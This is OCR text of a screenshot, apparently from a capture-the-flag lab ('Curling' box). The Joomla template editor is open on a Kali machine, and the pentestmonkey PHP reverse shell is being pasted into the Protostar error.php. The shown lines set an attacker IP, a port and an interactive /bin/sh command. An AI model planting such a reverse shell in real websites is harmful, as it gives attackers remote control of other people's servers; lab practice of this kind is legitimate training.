 Templates: Customise (Protostar) - Cewl Curling site! - Administration - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Templates: Customise (P
10.10.10.150/administrator/index.php?option=com_tem
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
System Users Menus Content Components Extensions Help Cewl Curling s...
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders
New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
pcntl, posix). These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you
get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.12.22'; // CHANGE THIS
50 $port = 1234; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to
daemonise
63 // our php process and avoid zombies. Worth a try...
64 if (function_exists('pcntl_fork')) {